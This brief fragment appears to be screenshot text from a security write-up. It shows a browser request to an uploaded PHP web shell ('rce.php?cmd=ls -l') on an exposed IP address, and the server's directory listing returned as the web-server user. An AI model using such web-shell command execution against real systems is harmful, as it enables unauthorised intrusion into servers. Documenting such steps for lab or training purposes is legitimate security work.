 Not secure | 35.246.170.233:31064/files/rce.php?cmd=ls%20-l A
total 8 -rwxrwxrwx 1 www-data www-data 4 Nov 8 2021 index.html -rw-rw-r-- 1 www-data www-data 34 Sep 5 08:55 rce.php -rw-rw-r-- 1 www-data www-data 34 Sep 5 08:55 rce.php